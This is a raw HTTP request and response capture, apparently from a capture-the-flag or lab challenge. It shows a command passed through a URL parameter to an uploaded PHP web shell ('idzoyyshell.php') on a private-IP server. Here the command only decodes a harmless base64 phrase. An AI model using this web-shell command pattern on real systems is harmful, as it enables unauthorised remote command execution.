 GET /uploads/idzoyyshell.php?mintcocscmd=%22echo%20cGxzIHJhdGUgc29hbCBpbmkK%20|%20base64%20-d%22 HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:24:30 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8